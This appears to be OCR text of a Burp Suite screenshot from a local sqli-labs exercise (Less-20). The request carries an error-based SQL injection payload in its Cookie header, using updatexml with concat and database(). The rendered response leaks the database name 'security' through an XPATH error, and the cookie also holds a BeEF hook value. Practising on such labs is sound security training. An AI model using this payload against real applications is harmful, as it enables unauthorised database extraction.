 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project
Burp Suite Response Renderer
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /sqli/Less-20/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101
Firefox/127.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/sqli/Less-20/index.php
Connection: close
Cookie: uname=' and
updatexml(1,concat(0x7e,database()),1)#;BEEFHOOK=inRCbva6Dk07ihSbeD0o6drL8zz0mt7Fq0
0WIujIUCCT5EPmLw4vwYQjDAfijYSSiBSxWPvUPdF2aUVq
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=1
SQLI DUMB SER
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/2010
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = ' and updatexml(1,concat(0x7e,database()),1)#
Jul 2024 - 07:20:12
Issue with your mysql: XPATH syntax error: '~security'